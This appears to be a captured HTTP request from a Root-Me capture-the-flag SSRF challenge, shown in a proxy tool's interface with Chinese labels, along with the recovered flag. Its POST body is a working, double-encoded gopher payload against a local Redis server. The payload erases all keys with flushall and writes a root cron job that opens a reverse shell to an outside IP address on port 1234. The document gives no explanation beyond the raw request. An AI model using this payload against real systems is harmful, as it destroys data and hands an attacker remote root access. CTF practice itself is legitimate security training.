 请求
Raw 参数 头 Hex
Host: ctf16.root-me.org
Content-Length: 725
Cache-Control: max-age=0
Origin: http://ctf16.root-me.org
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf16.root-me.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=gopher%3A%2F%2F127.0.0.1%3A6379%2F_%252A1%250D%250A%25248%
250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Ase
t%250D%250A%25241%250D%250A1%250D%250A%252467%250D%250A%2
50A%250A%252A%2F1%2520%252A%2520%252A%2520%252A%2520%252A
%2520bash%2520-c%2520%2522sh%2520-i%2520%253E%2526%2520%2Fdev
%2Ftcp%2F122.51.14.72%2F1234%25200%253E%25261%2522%250A%250A%
250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%
250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%2
50A%252416%250D%250A%2Fvar%2Fspool%2Fcron%2F%250D%250A%252A4
%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250As
et%250D%250A%252410%250D%250Adbfilename%250D%250A%25244%250D
%250Aroot%250D%250A%252A1%250D%250A%25244%250D%250Asave%250
D%250A%250A
? < + > SSRF_PwNiNg_v1@_GoPh3r_1s_$o_c00l! 没有比赛
完成
响应
Raw 头 Hex HTML Render
? < + > 输入搜索字词 没有比赛
0字节